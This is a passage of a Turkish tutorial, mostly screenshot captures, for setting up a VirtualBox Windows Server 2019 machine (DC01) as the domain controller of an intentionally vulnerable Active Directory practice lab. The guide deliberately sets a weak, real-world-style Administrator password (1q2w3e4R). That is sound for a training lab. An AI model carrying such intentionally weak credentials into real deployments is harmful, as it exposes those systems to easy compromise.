| DC01    | Genel Adı: DC01 İşletim Sistemi: Windows 2019 (64-bit)                                                                                                    |
|         | Ana Bellek: 4096 MB<br>Önyükleme Sırası: Disket, Optik, Sabit Disk<br>Hızlandırma: VT-x/AMD-V, İç İçe Disk Belleği                                                        |
|         | Görüntü Belleği:       128 MB         Grafik Denetleyicisi:       VBoxSVGA         Uzak Masaüstü Sunucusu:       Etkisizleştirildi         Kayıt:       Etkisizleştirildi |
|         | <ul> <li>Depolama</li> <li>Denetleyici: SATA</li> <li>SATA B.Noktası 0: DC01.vdi (Normal, 50,00 GB)</li> <li>SATA B.Noktası 1: [Optik Sürücü] Boş</li> </ul>              |
|         | 🌵 Ses                                                                                                    |

Ana bilgisayarınızın donanımsal özelliklerine göre işlemci atayabilirsiniz.

| Araçlar                   | Genel Sistem Ekran Depo   | lama Ses Ağ B.Noktaları                                                       | Paylaşılan Klasörler Kullanıcı Arayüzü |        |
|---------------------------|---------------------------|-------------------------------------------------------------------------------|----------------------------------------|--------|
| DC01<br>2019 😃 Güç Kapalı |                           | Anakart <mark>işlemci</mark>                                                  | Hızlandırma                            |        |
|                           | İşlemci:                  | 1 İşlemci                                                                     | 8 İşlemci                              | 1 0    |
|                           | Çalıştırılma Üst Sınırı:  | %1                                                                            | % 100                                  | 100% 🗘 |
|                           | Genişletilmiş Özellikler: | <ul> <li>PAE/NX etkinleştir</li> <li>İç İçe VT-x/AMD-V etkinleştir</li> </ul> | r                                      |        |

Ağ sekmesine tıklayıp DC01 cihazını NatNetwork ağına dahil ediniz.

|                             |                      | ~ '                  | DC01 - Ağ                        |                   |      |
|-----------------------------|----------------------|----------------------|----------------------------------|-------------------|------|
| Araçlar                     | Genel Sistem Ekran   | Depolama Ses Ağ      | B.Noktaları Pavlasılan Klasörler | Kullanıcı Aravüzü |      |
| DC01<br>2019 (b) Güç Kapalı | Ba                   | ığdaştırıcı 1 Bağdaş | itirici 2 Bağdaştırıcı 3 Bağc    | laştırıcı 4       |      |
|                             | 🗹 Ağ Bağdaştırıcısır | nı etkinleştir       |                                  |                   |      |
|                             | Şuna takıldı:        | NAT Ağı              | 0                                |                   | DC01 |
|                             | Adı:                 | NatNetwork           |                                  | 0                 |      |
|                             | Gelişmiş             |                      |                                  |                   |      |
|                             |                      |                      |                                  |                   |      |
|                             |                      |                      |                                  | İptal TAMA        | M    |
|                             |                      | Kayıt:               | Etkisizleştirildi                |                   |      |

Windows Server 2019 kurulumunu gerçekleştirebilmek için, sanal makinemize indirilen ISO dosyasını takıp normal bir Windows kurulumu gibi devam etmemiz gerek. Bunun için Depolama sekmesine tıklayıp ISO dosyasını SATA Bağlantı Noktası 1'e takacağız.

| • •      | •            |          |                   |     | DO   | CO1 - Depola | ma                       |                     | -     |
|----------|--------------|----------|-------------------|-----|------|--------------|--------------------------|---------------------|-------|
|          |              |          | $\mathbf{\Sigma}$ |     | P    |              |                          |                     |       |
| Genel    | Sistem       | Ekran    | Depolama          | Ses | Ağ   | B.Noktaları  | Paylaşılan Klasörler     | Kullanıcı Arayüzü   |       |
| Depol    | ama Ayg      | ıtları   |                   |     | Öz   | nitelikler   |                          |                     |       |
| <b>A</b> | Denetleyi    | ci: SATA | N.                |     |      | Optik Sürüc  | ü: SATA B.Nok            | tası 1              | 0     |
|          | DC01.<br>Boş | vdi      |                   |     |      |              | Canlı CD/E<br>Çalışırken | )VD<br>•takılabilir |       |
|          |              |          |                   |     | Bilg | gi           |                          |                     |       |
|          |              |          |                   |     |      | Tür          | ü:                       |                     |       |
|          |              |          |                   |     |      | Boyu         | t:                       |                     |       |
|          |              |          |                   |     |      | Ye           | r:                       |                     |       |
|          |              |          |                   |     |      | Şuna Takılo  | lı:                      |                     |       |
|          |              |          |                   |     |      |              |                          |                     | -     |
|          |              |          |                   |     |      |              |                          |                     |       |
|          |              |          |                   |     |      |              |                          |                     |       |
|          |              |          |                   |     |      |              |                          |                     |       |
|          |              |          | 🔶 🎄 🛙             | 2   |      |              |                          |                     |       |
|          |              |          |                   |     |      |              |                          | İptal               | ТАМАМ |

| • • •                           | DC01 - Depolama                                       |                                                    |
|---------------------------------|-------------------------------------------------------|----------------------------------------------------|
| Genel Sistem Ekran Depolama Ses | Ağ B.Noktaları Paylaşılan Klasörler Kullanıcı Arayüzü |                                                    |
| Depolama Aygıtları              | Öznitelikler                                          | s10                                                |
| 🔶 Denetleyici: SATA             | Optik Sürücü: SATA B.Noktası 1                        | <b>3</b> 💿                                         |
| DC01.vdi                        | Canlı CD/DVD Çalışırken-takılabilir                   | Sanal Optik Disk Seç/Oluştur<br>Disk dosyası seçin |
|                                 | Bilgi                                                 | Diski Sanal Sürücüden Kaldır                       |
|                                 | Türü:                                                 |                                                    |
|                                 | Boyut:                                                | acmi                                               |
|                                 | Yer:                                                  | 1.35.31 20                                         |
|                                 | Şuna Takıldı:                                         | 3                                                  |
|                                 |                                                       | ₂smi<br>1.35.44 20                                 |
| 🖕 💩 📓                           |                                                       |                                                    |
|                                 | İptal TAN                                             | MAM                                                |

|                       |                 | DC           | 01 - Depola   | ima                  |                   |               |
|-----------------------|-----------------|--------------|---------------|----------------------|-------------------|---------------|
| r 📃 🔳 🕯               | 💻 <u> </u>      |              |               |                      | •                 |               |
| Genel Sistem          | Ekran Depolama  | Ses Ağ       | B.Noktaları   | Paylaşılan Klasörler | Kullanıcı Arayüzü |               |
|                       |                 | 🔲 Masaü      | stü           | ٥                    | Q Ara             |               |
| Favoriler             | a 17763.737.1e  | n-us_1.iso   |               |                      |                   |               |
| Son Kullanılanlar     | areerplanning   |              |               |                      |                   |               |
|                       | dc kurulum      | Þ            |               |                      |                   |               |
| A Uygulamalar         | diğer           | •            |               |                      |                   |               |
| Masaüstü              | Ekran Resmi03   | 01.34.47     |               |                      |                   |               |
| Belgeler              | Ekran Resmi03   | 3 01.35.12   |               |                      |                   |               |
| in allallan lan       | Ekran Resmi03   | 01.35.19     |               |                      | $(\bigcirc)$      |               |
| <b>O</b> Indiritenter | 📧 Ekran Resmi03 | 01.35.23     |               |                      |                   |               |
| iCloud                | 📧 Ekran Resmi03 | 3 01.35.31   |               |                      |                   |               |
| Could Drive           | Ekran Resmi03   | 01.35.44     |               |                      |                   |               |
|                       | Ekran Resmi03   | 3 01.35.54   |               |                      |                   |               |
| Etiketler             | Ekran Resmi03   | 3 01.36.13   | 17763.        | 737.190906-2         | 324.rs5_release_  | _svc_refresh_ |
| 🔴 Kırmızı             | Ekran Resmi03   | 3 01.37.30   | SERVE         | R_EVAL_x64FR         | RE_en-us_1.iso    |               |
| Turupeu               | Ekran Resmi03   | 3 01.38.04   | ISO Disk      | Görüntüsü - 5,3 GB   |                   |               |
| Turuncu               | Ekran Resmi _03 | 201 39 37    | Bilai         |                      |                   |               |
| Sarı                  | Ekran Resmi03   | 3 01.40.07   | Diigi         |                      |                   |               |
| Vocil                 | <u>A </u>       | 10.1.7       | Yaratılış T   | arihi                |                   | Dün 22:10     |
|                       |                 | Tüm sanal op | otik disk dos | yaları (*.d ᅌ        |                   |               |
| Yeni Klasör Sece      | enekler         |              |               |                      | Vazge             | AC AC         |
|                       |                 |              |               |                      | vazge             | ·X · · · · X  |

16

İşlem gerçekleştikten sonra sanal makinemizi başlatabiliriz.



Windows Server 2019 kurulum sayfasında, Keyboard'I **Turkish Q** olarak seçip diğer seçenekleri değiştirmeden devam ediniz.

|             | DC01 [Running]                                                         |                          |
|-------------|------------------------------------------------------------------------|--------------------------|
|             |                                                                        |                          |
|             |                                                                        |                          |
|             |                                                                        |                          |
|             |                                                                        |                          |
|             |                                                                        |                          |
|             | 🕍 Windows Setup                                                        |                          |
|             |                                                                        |                          |
|             | Windows Server 2019                                                    |                          |
|             |                                                                        |                          |
|             |                                                                        |                          |
|             | Language to install: English (United States)                           | -                        |
|             | Time and currency format: English (United States)                      |                          |
|             | Keyboard or input method: Turkish O                                    |                          |
|             |                                                                        |                          |
|             | Enter your language and other preferences and click "Next" to continue |                          |
|             |                                                                        |                          |
|             | © 2018 Microsoft Corporation. All rights reserved.                     | Next                     |
|             |                                                                        |                          |
|             |                                                                        |                          |
|             |                                                                        |                          |
|             |                                                                        |                          |
|             |                                                                        |                          |
| Ekran Resmi |                                                                        | 👂 🖗 🖶 🖉 📄 🖳 🔐 🐼 🙆 Left X |
|             |                                                                        |                          |

Install now'a tıklayarak kurulum işlemine başlayalım.

|             | DC01 [Running]                                     |                        |
|-------------|----------------------------------------------------|------------------------|
|             |                                                    |                        |
|             |                                                    |                        |
|             |                                                    |                        |
|             |                                                    |                        |
|             | 🖆 Windows Setup                                    |                        |
|             |                                                    |                        |
|             | Windows Server* 2019                               |                        |
|             |                                                    |                        |
|             |                                                    |                        |
|             | Install now                                        |                        |
|             |                                                    |                        |
|             |                                                    |                        |
|             |                                                    |                        |
|             | Repair your computer                               |                        |
|             | © 2018 Microsoft Corporation. All rights reserved. |                        |
|             |                                                    |                        |
|             |                                                    |                        |
|             |                                                    |                        |
|             |                                                    |                        |
| Ekran Resmi | 2 📀 🕅                                              | P 🖉 📃 🖳 🚰 🚺 🔇 🙆 Left X |

Önünüze çıkan seçeneklerden "Windows Server 2019 Datacenter Evaluation (Desktop Experience)" 'l seçerek devam ediniz.

|                                                 | DC01 [Running]                                                                                                    |                                                 |                                                               |  |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|---------------------------------------------------------------|--|
| Ge 🚅<br>Se                                      | Windows Setup<br>elect the operating system you want to install                                                                                                    |                                                 |                                                               |  |
| D<br>T<br>T<br>Us                               | Dperating system<br>Windows Server 2019 Standard Evaluation<br>Windows Server 2019 Datacenter Evaluation<br>Windows Server 2019 Datacenter Evaluation<br>Windows Server 2019 Datacenter Evaluation (Desktop Experi<br>Secription:<br>is option installs the full Windows graphical environment, co<br>eful if you want to use the Windows desktop or have an app t | Architecture<br>x64<br>x64<br>x64<br>x64<br>x64 | Date modified<br>9/7/2019<br>9/7/2019<br>9/7/2019<br>9/7/2019 |  |
| 1 Collecting information 2 Insta<br>Ekran Resmi | Illing Windows                                                                                                    |                                                 | Next                                                          |  |

Önünüze çıkan seçeneklerden Custom: Install Windows Only (advanced) seçeneğine tıklayıp devam ediniz.



Windows Server 2019'u kuracağınız disk alanını seçip devam ediniz.

|                                   |                                                                                          | DC01 [Running] |                             |             |                  |
|-----------------------------------|------------------------------------------------------------------------------------------|----------------|-----------------------------|-------------|------------------|
|                                   | Mindows Setup<br>Where do you want to install W                                          | indows?        |                             |             |                  |
|                                   | Name                                                                                     | Total size     | Free space Type             |             |                  |
|                                   | Drive 0 Unallocated Space                                                                | 50.0 GB        | 50.0 GB                     |             |                  |
|                                   | <ul> <li>✓ Refresh</li> <li>✓ Delete</li> <li>✓ Load driver</li> <li>✓ Extend</li> </ul> | <u>Format</u>  | <mark>₩</mark> N <u>e</u> w | Next        |                  |
| <b>1</b> Collecting information 2 | installing Windows                                                                       |                |                             |             |                  |
|                                   |                                                                                          |                |                             | 2 💿 💆 📑 🖉 🗀 | 🗖 🔐 🚺 🚫 💽 Left X |

23

Kurulum bittikten sonra, ek ayarları yapmaya geçebiliriz.

|                                         | DC                                                                                                    | 01 [Running] |                         |      |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-------------------------|------|
|                                         | 4 Windows Setup                                                                                                    |              |                         |      |
|                                         | Installing Windows<br>Status<br>Copying Windows files<br>Getting files ready for installation (27%)<br>Installing features<br>Installing updates<br>Finishing up |              |                         |      |
|                                         |                                                                                                    |              |                         |      |
| 1 Collecting information<br>Ekran Resmi | 2 Installing Windows                                                                                                    |              | R 🕞 📜 🚅 🖉 🗌 🖬 🔐 🔇 🖲 Let | ft ¥ |

24

Sunucuya giriş yapacağımız bilgiler, zafiyetli ortam kurmak adına basit bir şekilde verilecektir. Administrator:1q2w3e4R bilgilerini girip devam ediniz

(1q2w3e4R, gerçek hayatta karşılaştığımız bir Domain Admin parolasıydı.)

# Customize settings Type a password for the built-in administrator account that you can use to sign in to this computer. User name Administrator Password ••••••• Reenter password •••••••

Kurulum tamamlandıktan sonra, sunucuya giriş yapabilmemiz için VirtualBox ekranında **Input** sekmesinin altında sanal makineye CTRL+ALT+DEL tuşlarını gönderiniz. Az önce oluşturduğumuz **1q2w3e4R** parolasıyla sunucuya giriş yapınız.



Send the Ctrl-Alt-Del sequence to the virtual machine

[ 💽 💿 💭 🚍 🥢 🗍 🔲 🚰 🖓 👀 💌 Lett 🕷 🛛

Sunucuya giriş yaptıktan sonra, sağ tarafta çıkan "Bu bilgisayarın ağdaki diğer cihazlar tarafından bulunmasını istiyor musunuz?" uyarısına EVET(YES) butonuna tıklayarak izin veriniz.



Sunucu kurulumunu tamamladıktan sonra, sıra sunucuya Active Directory Domain Services ve DNS özellikleri atamaya geliyor. Bu servisleri kurduktan sonra, sunucuyu Domain Controller rolüne yükselteceğiz.

Bu işlemleri gerçekleştirmeden önce, sunucuya Statik IP Adresi atamamız ve DNS sorgu sunucusunu değiştirmemiz gerekiyor.



Change adapter options seçeneğine tıklayıp devam ediniz;

